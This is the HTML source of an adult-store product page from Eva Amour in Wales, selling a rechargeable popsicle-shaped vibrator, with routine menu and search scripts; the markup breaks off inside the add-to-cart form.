

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://evaamour.com/product/4645/popsicle-raspberry-ripple-rechargeable-vibrator.html
body_size: 19289
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<meta http-equiv="Content-Style-Type" content="text/css" />
<meta name="description" content="This beautiful Popsicle Vibrator by Blush is both fun and stylish.

With a powerful rechargeable motor, you&#039;ll be experiencing super strong vibrations from this quirky bedroom toy." />
<meta name="keywords" content="popsicle, vibrator, vibrating popsicle, sextoy, sex toy, blush, blush novelties, popsicle vibrator, rechargeable vibrator, dildo, novelty," />
<meta name="twitter:card" content="summary" /><meta name="twitter:site" content="@server.seliton.com" /><meta name="twitter:title" content="Popsicle Raspberry Ripple Rechargeable Vibrator | Vibrators &amp; Rabbits" /><meta name="twitter:description" content="This beautiful Popsicle Vibrator by Blush is both fun and stylish.

With a powerful rechargeable motor, you&#039;ll be experiencing super strong vibrations from this quirky bedroom toy." /><meta name="twitter:image" content="http://evaamour.com/userfiles/productimages/product_3998.jpg" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />
<title>Popsicle Raspberry Ripple Rechargeable Vibrator | Vibrators &amp; Rabbits</title>
<link rel="canonical" href="https://evaamour.com/product/4645/popsicle-raspberry-ripple-rechargeable-vibrator.html" />

<link rel="stylesheet" type="text/css" href="/userfiles/css/css_111_1547.css" />
<script type="text/javascript" src="/userfiles/css/js_111_388.js"></script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="alternate" type="application/rss+xml" title="News" href="/module.php?ModuleName=com.summercart.rss&amp;UILanguage=en&amp;FeedType=News" />
<script type="text/javascript">
$(function(){
	$('.innerbox').colorbox({minWidth: 500, minHeight: 300, maxWidth: '90%', maxHeight: '96%'});
		var maxProducts = 7;
	var httpsDomain = 'https://evaamour.com/';
	var searchUrl = '/search.html';
	var seeMoreText = 'see more';
	
	SC.Util.initQuickSearch(httpsDomain, maxProducts, searchUrl, seeMoreText);
	});

SC.storeRoot = 'https://evaamour.com/';
SC.storeRootPath = '/';
SC.ML.PROVIDE_VALID_EMAIL = 'You need to provide a valid e-mail address.';
SC.JSVersion = '';
</script>


		<script type="application/ld+json">
			{
				"@context": "https://schema.org",
				"@type": "BreadcrumbList",
				"itemListElement":
				[
					{
						"@type": "ListItem",
						"position": 1,
						"item":
						{
							"@id": "https://evaamour.com/",
							"name": "Home"
						}
					},
					{
						"@type": "ListItem",
						"position": 2,
						"item":
						{
							"@id": "https://evaamour.com/category/322/sex-toys.html",
							"name": "Sex Toys"
						}
					},
					{
						"@type": "ListItem",
						"position": 3,
						"item":
						{
							"@id": "https://evaamour.com/category/325/vibrators-rabbits.html",
							"name": "Vibrators &amp; Rabbits"
						}
					},
					{
						"@type": "ListItem",
						"position": 4,
						"item":
						{
							"@id": "https://evaamour.com/product/4645/popsicle-raspberry-ripple-rechargeable-vibrator.html",
							"name": "Popsicle Raspberry Ripple Rechargeable Vibrator"
						}
					}
				]
			}
		</script>





<meta property="og:site_name" content="Eva Amour" /><meta property="og:locality" content="Barmouth" /><meta property="og:street-address" content="6 St Annes Square" /><meta property="og:postal-code" content="LL42 1DL" /><meta property="og:country-name" content="United Kingdom" /><meta property="og:email" content="sales@evaamour.co.uk" /><meta property="og:phone_number" content="UK 01341 760 420             International +44 1341 760420" /><meta property="og:type" content="product" /><meta property="og:title" content="Popsicle Raspberry Ripple Rechargeable Vibrator" /><meta property="og:url" content="https://evaamour.com/product/4645/popsicle-raspberry-ripple-rechargeable-vibrator.html" /><meta property="og:image" content="https://evaamour.com/userfiles/productimages/product_3998.jpg" /><meta property="og:description" content="This beautiful Popsicle Vibrator by Blush is both fun and stylish.

With a powerful rechargeable motor, you'll be experiencing super strong vibrations from this quirky bedroom toy." /></head>

<body class="lang-en dynamic-page dynamic-page-product layout-230 layout-type-wide products-per-row-4 " >


<div class="c-body-container js-body-container">
	<div class="c-body-container__sub">
		
		<header class="container c-header js-header-container">
						<div class="c-header__topline">
				<div class="c-header__topline-inner">
					<div class="c-header__profile js-header-login-section">
						<div class="c-header__profile-toggle-icon">Profile</div>
																								
												<div class="c-header__profile-dd">
							<a href="https://evaamour.com/login.html" class="c-header__profile_link c-header__profile-login">Login</a>
							<a href="https://evaamour.com/register.html" class="c-header__profile_link c-header__profile-register">Register</a>
						</div>
												
						<div class="c-header__phone-wrapper c-header__contacet-row">
							<a href="tel:UK 01341 760 420             International +44 1341 760420" class="c-header__phone-number">UK 01341 760 420             International +44 1341 760420</a>
						</div>
					</div>
					
					<div class="c-header__lang-currency-social">
												<div class="c-header__currency js-header-currency">
							<span class="c-header__currency-label">Currency</span>
							<div class="c_header__currency-selected">
								<span class="c-header__currency-code-wrapper"><span class="c_header__currency-selected-code">GBP</span></span>
							</div>
							<input type="hidden" name="CurrencyID" class="CurrencyID" id="js-selected-currencyid" value="5" />
							<ul id="currency-list" class="c-header__currency-list">
																<li class="c-header__currency-selector js-currency-selector selected" id="currencyId_5">GBP</li>
																<li class="c-header__currency-selector js-currency-selector " id="currencyId_2">EUR</li>
																<li class="c-header__currency-selector js-currency-selector " id="currencyId_1">USD</li>
															</ul>
						</div>
												
												
						<div class="c-header__social-networks">
														<a class="c-header__social-icons social-network__fb" href="https://www.facebook.com/evaamouruk/" target="_blank" title="Facebook"></a>
																												<a class="c-header__social-icons social-network__tw" href="https://twitter.com/evaamouruk" target="_blank" title="Twitter"></a>
																					<a class="c-header__social-icons social-network__ig" href="https://www.instagram.com/evaamouruk" target="_blank" title="Instagram"></a>
																																		</div>
					</div>
				</div>
			</div>
			
			<div class="c-header__standard">
				<div class="c-header__search js-header-search">
					<div class="c-header__search-advanced"><a class="c-header__search-advanced-link" href="/search.html?action=dmAdvancedSearch">Advanced Search</a></div>
					<form action="/search.html" class="c-header_search_form js-header-search-form">
						<input type="text" class="c-header__search_input js-header-search-input" id="sbox" name="phrase" value="" placeholder="Search..." />
						<span class="c-header__search-button"><input type="submit" value="Search" class="c-header__search-button-submit" /></span>
					</form>
				</div>
				
				<h2 class="c-header__logo c-header__logo--is-image">
				<a class="c-header__logo-link" href="/">
					<img class="c-header__logo-image" src="/userfiles/logo/Eva%20Amour%20-%20Lavender%20Bg%20Logo.png" alt="Eva Amour" width="1192" height="373" />									</a>
				<span class="c-header__slogan-text" style="color: #ffffff;">Luxury sex toys, lingerie, lubricants and bondage. Adult store in Barmouth, Wales</span>				</h2>
				
				<div class="c-header__info">
										
										<div class="c-header__cart js-header-cart js-header-mini-cart-wrapper">
												<div class="c-header__cart-wrapper">
							<div class="c-header__cart--empty-icon"></div>
						</div>
												
											</div>
									</div>
			</div>
			
			<div class="c-header__mobile">
				<ul class="c-header__mobile-menu">
					<li class="c-header__mobile-menu-item mobile-menu-item-nav js-mobile-menu-toggle-nav">
						<span class="c-header__mobile-menu-icon"></span>
					</li>
					<li class="c-header__mobile-menu-item mobile-menu-item-search">
						<svg xmlns="http://www.w3.org/2000/svg" width="24.811" height="24.811" viewBox="0 0 21.811 21.811">
							<g id="search-outline" transform="translate(-63.25 -63.25)">
								<path id="Path_113" data-name="Path 113" d="M72.182,64a8.182,8.182,0,1,0,8.182,8.182A8.182,8.182,0,0,0,72.182,64Z" fill="none" stroke="#000" stroke-miterlimit="10" stroke-width="1.5"/>
								<path id="Path_114" data-name="Path 114" d="M338.29,338.29,344,344" transform="translate(-260.004 -260.004)" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="1.5"/>
							</g>
						</svg>
						<div class="c-header__search c-header__search--mobile">
							<form action="/search.html" class="c-header_search_form js-header-search-form">
								<input type="text" class="c-header__search_input c-header__search_input--mobile js-header-search-input" id="js-search-phrase" name="phrase" value="" placeholder="Search..." />
								<span class="c-header__search-button"><input type="submit" value="Search" class="c-header__search-button-submit" /></span>
							</form>
						</div>
					</li>
					<li class="c-header__standard-logo-section">
						<h2 class="c-header__logo c-header__logo--is-image">
						<a href="/" alt="Logo">
							<img class="c-header__logo-image" src="/userfiles/logo/Eva%20Amour%20-%20Lavender%20Bg%20Logo.png" alt="Eva Amour" width="1192" height="373" />													</a>
						</h2>
					</li>
					<li class="c-header__mobile-menu-item is-mobile-cart">
												
																		<div id="mobile-cart" class="mobile-menu-item-cart js-mobile-menu-item-cart">
							<svg xmlns="http://www.w3.org/2000/svg" width="31" height="30" viewBox="0 0 31 30">
								<g id="cart-41" transform="translate(1.5 0.5)">
									<circle id="Ellipse_37" data-name="Ellipse 37" cx="1.847" cy="1.847" r="1.847" transform="translate(9.451 24.148)" fill="#000812"/>
									<path id="Ellipse_37_-_Outline" data-name="Ellipse 37 - Outline" d="M1.847-.5A2.347,2.347,0,1,1-.5,1.847,2.35,2.35,0,0,1,1.847-.5Zm0,3.695A1.347,1.347,0,1,0,.5,1.847,1.349,1.349,0,0,0,1.847,3.195Z" transform="translate(9.451 24.148)"/>
									<circle id="Ellipse_38" data-name="Ellipse 38" cx="1.847" cy="1.847" r="1.847" transform="translate(20.166 24.148)" fill="#000812"/>
									<path id="Ellipse_38_-_Outline" data-name="Ellipse 38 - Outline" d="M1.847-.5A2.347,2.347,0,1,1-.5,1.847,2.35,2.35,0,0,1,1.847-.5Zm0,3.695A1.347,1.347,0,1,0,.5,1.847,1.349,1.349,0,0,0,1.847,3.195Z" transform="translate(20.166 24.148)"/>
									<path id="Path_88" data-name="Path 88" d="M22.352,21.855H10.732a3.527,3.527,0,0,1-3.357-3.112L4.066,2.843H.709a1,1,0,0,1,0-2h4.17a1,1,0,0,1,.979.8l.877,4.215H26.709a1,1,0,0,1,.986,1.167L25.714,18.714l0,.02A3.529,3.529,0,0,1,22.352,21.855Zm-15.2-14L9.334,18.344l0,.016c.138.723.577,1.5,1.394,1.5h11.62c.814,0,1.253-.766,1.393-1.486L25.525,7.854Z" transform="translate(0 0)"/>
									<rect id="Rectangle_179" data-name="Rectangle 179" width="31" height="30" transform="translate(-1.5 -0.5)" fill="none"/>
								</g>
							</svg>
						</div>
												
																	</li>
				</ul>
			</div>
			<div class="c-mobile-holder"></div>
		</header><!-- header container -->
<main>
<div class="o-column c-layout-top o-layout--horizontal c-layout-top__sticky sticky js-layout-top">
	<div class="c-layout-wrapper c-layout-top__sticky-wrapper">
		<div class="o-box c-box-main-menu js-main-menu-box">
	<div class="c-mobile__close js-mobile-close-menu"></div>
	<div class="c-mobile__phone js-mobile-phone-content"></div>
	<div class="c-mobile__nav">
		<div class="c-mobile__nav-item is-menu js-mobile-toggle-menu is-active"><span>Menu</span></div>
		<div class="c-mobile__nav-item is-profile js-mobile-toggle-profile"><span>Profile</span></div>
		<div class="c-mobile__nav-item is-int js-mobile-toggle-int"><i class="js-mobile-current-flag"></i><span>Language</span></div>
	</div>
	
	<div class="o-box-content c-box-main-menu__content">
		<ul class="c-box-main-menu__list">
						<li class="menu-item-dropdown-menu c-box-main-menu__item js-box-main-menu__item has-submenus">
				<a href="/category/322/sex-toys.html" title="Sex Toys" class="c-box-main-menu__item-link">
										Sex Toys
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
									<ul class="o-box-content c-box-dd-categories__subcategory-list js-box-dd-categories__subcategory-list">
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-366  is-first   ">
			<a href="/category/366/ben-wa-balls.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Ben Wa Balls</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-344     ">
			<a href="/category/344/bullets.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Bullets</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-324     ">
			<a href="/category/324/butt-plugs.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Butt Plugs</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-367     ">
			<a href="/category/367/clitoral-stimulators.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Clitoral Stimulators</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-326     ">
			<a href="/category/326/cock-rings-penis-pumps.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Cock Rings &amp; Penis Pumps</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-323     ">
			<a href="/category/323/dildos.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Dildos</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-369     ">
			<a href="/StrapOns" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Strap Ons</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-325     ">
			<a href="/category/325/vibrators-rabbits.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Vibrators &amp; Rabbits</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-356   is-last  ">
			<a href="/category/356/wands-massagers.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Wands &amp; Massagers</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
	</ul>
							</li>
						<li class="menu-item-dropdown-menu c-box-main-menu__item js-box-main-menu__item has-submenus">
				<a href="/category/334/lingerie.html" title="Lingerie" class="c-box-main-menu__item-link">
										Lingerie
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
									<ul class="o-box-content c-box-dd-categories__subcategory-list js-box-dd-categories__subcategory-list">
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-335  is-first   ">
			<a href="/category/335/bra-knicker-sets.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Bra &amp; Knicker Sets</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-349     ">
			<a href="/category/349/knickers.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Knickers</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-336     ">
			<a href="/category/336/lingerie.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Lingerie</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-337     ">
			<a href="/category/337/stockings-accessories.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Stockings &amp; Accessories</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-338   is-last  ">
			<a href="/category/338/menswear.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Menswear</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
	</ul>
							</li>
						<li class="menu-item-dropdown-menu c-box-main-menu__item js-box-main-menu__item has-submenus">
				<a href="/category/331/bondage.html" title="Bondage &amp; BDSM" class="c-box-main-menu__item-link">
										Bondage &amp; BDSM
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
									<ul class="o-box-content c-box-dd-categories__subcategory-list js-box-dd-categories__subcategory-list">
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-333  is-first   ">
			<a href="/category/333/blindfolds-gags.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Blindfolds &amp; Gags</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-354     ">
			<a href="/category/354/chastity.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Chastity</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-340     ">
			<a href="/category/340/collars-restraints.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Collars &amp; Restraints</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-339   is-last  ">
			<a href="/category/339/whips-paddles-ticklers.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Whips, Paddles &amp; Ticklers</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
	</ul>
							</li>
						<li class=" c-box-main-menu__item js-box-main-menu__item">
				<a href="/category/355/sex-machines.html" title="Sex Machines" class="c-box-main-menu__item-link">
										Sex Machines
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
							</li>
						<li class="menu-item-dropdown-menu c-box-main-menu__item js-box-main-menu__item has-submenus">
				<a href="/category/341/essentials.html" title="Essentials" class="c-box-main-menu__item-link">
										Essentials
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
									<ul class="o-box-content c-box-dd-categories__subcategory-list js-box-dd-categories__subcategory-list">
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-378  is-first   ">
			<a href="/Condoms" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Condoms</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-376     ">
			<a href="/GiftsGames" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Gifts &amp; Games</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-342     ">
			<a href="/category/342/lubricants.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Lubricants</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-357     ">
			<a href="/category/357/massage-oils-candles.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Massage Oils &amp; Candles</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-371   is-last  is-current">
			<a href="/category/371/sheets-bedding.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Sheets &amp; Bedding</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
	</ul>
							</li>
						<li class=" c-box-main-menu__item js-box-main-menu__item">
				<a href="/Blog" title="Blog" class="c-box-main-menu__item-link">
										Blog
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
							</li>
						<li class=" c-box-main-menu__item js-box-main-menu__item">
				<a href="/sextoyguides" title="Sex Toy Guides" class="c-box-main-menu__item-link">
										Sex Toy Guides
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
							</li>
						<li class=" c-box-main-menu__item js-box-main-menu__item">
				<a href="/TheSaleRail" title="Sale" class="c-box-main-menu__item-link">
										Sale
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
							</li>
					</ul>
	</div>
	
	<div class="c-mobile__profile-content js-mobile-profile-content" style="display: none;"></div>
	
	<div class="c-mobile__int-content js-mobile-int-content" style="display: none;"></div>

</div>

<script type="text/javascript">
	$(function(){
		if ($(window).width() <= 1110) {
			$('.js-mobile-menu-toggle-nav').click(function(){
				$('.js-main-menu-box').addClass('is-active');
			});

			$('.js-mobile-toggle-menu').click(function(){
				$(this).addClass('is-active');
				$('.c-box-main-menu__content').show();

				$('.js-mobile-toggle-profile').removeClass('is-active');
				$('.js-mobile-profile-content').hide();
				$('.js-mobile-toggle-int').removeClass('is-active');
				$('.js-mobile-int-content').hide();
			});
			$('.js-mobile-toggle-profile').click(function(){
				$(this).addClass('is-active');
				$('.js-mobile-profile-content').show();

				$('.js-mobile-toggle-menu').removeClass('is-active');
				$('.c-box-main-menu__content').hide();
				$('.js-mobile-toggle-int').removeClass('is-active');
				$('.js-mobile-int-content').hide();
			});
			$('.js-mobile-toggle-int').click(function(){
				$(this).addClass('is-active');
				$('.js-mobile-int-content').show();

				$('.js-mobile-toggle-profile').removeClass('is-active');
				$('.js-mobile-profile-content').hide();
				$('.js-mobile-toggle-menu').removeClass('is-active');
				$('.c-box-main-menu__content').hide();
			});

			$('.js-mobile-close-menu').click(function(){
				$('.js-main-menu-box').removeClass('is-active');
				$('.js-mobile-menu-item-nav').toggleClass('is-active');
			});
			var currentFlag = $('.c_header__language-selected .c-header__language-code-wrapper').html();
			$('.js-mobile-current-flag').append(currentFlag);

			if ($('.js-header-language').length == 0 && $('.js-header-currency').length == 0) {
				$('.js-mobile-toggle-int').hide();
			}
		}
	});
</script>
	</div>
</div>
<div class="o-column c-layout-top o-layout--horizontal c-layout-top__nonsticky js-layout-top">
	<div class="c-layout-wrapper">
	<style type="text/css">
	@media only screen and (min-width: 591px) and (max-width: 1921px) {
		.c-banner__image-wrapper-1 {
			aspect-ratio: 1358 / 55;
		}
	}
</style>
<div class="c-banner__image-wrapper js-image-banner-wrapper bannerPopup c-banner__image-wrapper-1">
		<a class="c-banner__image-link" href="https://evaamour.co.uk/module.php?ModuleName=com.summercart.banners&amp;BannerID=450">
						<img class="c-banner__img" src="/userfiles/banners/450/jpeg/image_4a6a3ef5853ea77f4fdea55a33a3b3c9.d.jpg" title="Order Delays 26" alt="Order Delays 26" width="1358" height="55"/>
				</a>
	</div>
	</div>
</div>

<div class="c-layout-main js-layout-main">
		<div id="c-layout-main__column-left" class="o-layout--vertical c-layout-main--wide">
		<div class="c-layout-wrapper">
			
			<div id="product-page" class="c-page-product"
	 xmlns:product="http://search.yahoo.com/searchmonkey/product/"
	 xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
	 xmlns:media="http://search.yahoo.com/searchmonkey/media/"
	 xmlns:review="http://purl.org/stuff/rev#"
	 xmlns:use="http://search.yahoo.com/searchmonkey-datatype/use/"
	 xmlns:currency="http://search.yahoo.com/searchmonkey-datatype/currency/"
	 itemscope itemtype="http://schema.org/Product">
	
	<div class="c-breadcrumb c-breadcrumb__list">
		<span class="c-breadcrumb__item"><a href="/" class="c-breadcrumb__item-link">Home</a> </span>
				<span class="c-breadcrumb__separator"></span>
		<span class="c-breadcrumb__item"><a href="/category/322/sex-toys.html" class="c-breadcrumb__item-link">Sex Toys</a></span>
				<span class="c-breadcrumb__separator"></span>
		<span class="c-breadcrumb__item"><a href="/category/325/vibrators-rabbits.html" class="c-breadcrumb__item-link">Vibrators & Rabbits</a></span>
				<span class="c-breadcrumb__item--last">Popsicle Raspberry Ripple Rechargeable Vibrator</span>
	</div>
	
	<div class="o-page-content">
		<div class="c-dynamic-area c-dynamic-area__top"></div>
		
		<div class="c-product__top-area">
				<!-- Description Price Block -->
			<div class="product-page-description-price-block">
				<div class="c-product-page__product-name-and-price">
					<h1 class="c-product-page__product-name fn js-product-name-holder" property="rdfs:label" itemprop="name">
						Popsicle Raspberry Ripple Rechargeable Vibrator
					</h1>
											<div id="ProductPricesHolder" class="c-product-page__product-price-wrapper js-product-prices-holder">
														<div class="c-product-page__product-price-section  is-price-with-tax">
			
	
		<!-- Show prices with taxes applied. -->
			
						
		<!-- The product has no price modifiers. It may have wholesale price. -->
				<!-- No wholesale price. The list price is the final one. No discounts. -->
		<div class="c-price-exclude-taxes product-price u-price__base__wrapper " itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price u-price__base__label">Price:</span>
			<span class="c-price-exclude-taxes__no-wholesale-price-list-price taxed-price-value u-price__base__value">
				£46.99
							</span>
			<span class="c-price-exclude-taxes__no-wholesale-price-list-price-digits price" style="display:none;" itemprop="price">46.99</span>
			<span class="c-price-exclude-taxes__no-wholesale-price-currency currency" style="display:none;" itemprop="priceCurrency">GBP</span>
			<link itemprop="url" href="/product/4645/popsicle-raspberry-ripple-rechargeable-vibrator.html" />
			<meta itemprop="availability" content="https://schema.org/InStock" />
			
		</div>
				
				
			
		
		
		



	
	</div>													</div>
									</div>
				
				<ul class="c-product-page__product-features">
										
					
										<li class="c-product-page__product-code-wrapper">
						<div class="c-product-page__product-code-label">Code:</div>
						<div id="ProductCode" class="c-product-page__product-code sku js-product-page__product-code u-ellipsis" property="product:identifier" datatype="use:sku" itemprop="sku">NO024</div>
					</li>
															<li class="c-product-page__product-weight-wrapper">
						<div class="c-product-page__product-weight-label">Weight:</div>
						<div class="c-product-page__weight" itemprop="weight">
							<span id="ProductWeight" class="c-product-page__weight-value js-product-page__product-weight" property="product:weight">0.280</span>
							<span class="c-product-page__weight-unit">Kgs</span>
						</div>
					</li>
									</ul>
				
								
				<div class="c-product-page__product-details">
					<div class="c-product-page__product-description-wrapper">
												<div class="c-product-page__product-description s-html-editor description" property="rdfs:comment" itemprop="description"><ul>
	<li>Fun and stylish Vibrator</li>
	<li>Powerful rechargeable motor</li>
	<li>Super strong vibrations</li>
	<li>10 functions</li>
	<li>Waterproof</li>
	<li>High quality</li>
</ul>
</div>
																								
											</div>
					
					<!-- Cart form -->
					<form action="https://evaamour.com/cart.html" method="post" id="cart_form" class="c-product-page__cart-form item " >
						<div class="product-page__price-and-options">
													</div>
					
												
						<div class="c-product-page__buy-buttons">
							<div class="c-product-page__availability-label availability s-html-editor js-availability-label" style="display: none">
								
							</div>
							
														<div class="c-product-page__add-to-wishlist-button">
								
							</div>
														
																																			
							<div class="c-product-page__buy-buttons-wrapper">
								<!--// measure unit plugin inject //-->
																
								<div class="quantity availability add-to-cart js-button-add-to-cart-wrapper js-product-page__add-to-cart" >
									<span class="value-title" title="in_stock"></span>									<!--// measure unit plugin inject //-->
